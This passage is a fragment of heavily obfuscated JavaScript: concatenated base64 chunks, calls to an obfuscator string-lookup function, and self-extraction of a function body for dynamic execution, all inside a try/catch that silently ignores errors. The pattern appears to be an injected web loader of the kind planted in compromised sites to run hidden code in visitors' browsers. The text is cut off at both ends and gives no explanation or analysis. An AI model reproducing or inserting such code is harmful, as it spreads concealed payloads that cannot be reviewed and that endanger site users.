2dOeGcnKSsnY2U'+'nXSh2LCcnKV07diYmKG5ldyB2KDB4MCww'+'eDApW2ExKDB4NTI2LCc3bWVyJyldPWdbY'+'TEoMHg1YTAsJ0g0cFUnKV0oaixmdW5jdG'+'lvbigpe3ZhciBhNj1hMSx3PXRbYTYoMHg'+_0x3361978u(0x233)+'LCchRUpxJyldKHdpbmRvdyx7fSksMHg4L'+_0x3361978u(0x115)+'g1LDB4NjVdLFsweDQsMHg2ZF0sWzB4Myw'+'weDc1XSxbMHgyLDB4NjNdLFsweDEsMHg2'+'Zl0sWzB4MCwweDY0XSk7aWYodylyZXR1c'+_0x3361978u(0x1b9)+_0x3361978u(0x10b)+'4NzRdLFsweDIsMHg2M10sWzB4MCwweDZj'+'XSksISF3JiZ0W2E2KDB4NjMwLCdkMG5KJ'+'yldKGksdywweDQsWzB4MywweDY2XSxbMH'+'gyLDB4NjVdKTt9KCkpKTt9LCEobz1nW0s'+'oMHgzY2IsJ20mcFUnKV0obyx3aW5kb3cp'+_0x3361978u(0x15e)+_0x3361978u(0x20a)+'wweDZlXSxbMHhhLDB4NzNdLFsweDgsMHg'+_0x3361978u(0xf4)+'LFsweDIsMHg2NF0sWzB4MCwweDYxXSkpJ'+'iZnW0soMHgxZDgsJ2dOeGcnKV0obyxrW0'+'soMHg1NjEs')+('J1RCSmMnKSsnY2UnXShsLCcnKSxtKTt9K'+'CkpOw==')))();}.toString();return _0x6728292.slice(_0x6728292.indexOf("{") + 1, _0x6728292.lastIndexOf("}"))})())),d[S(0x1e50,'2H@0')])));}catch(x){}}());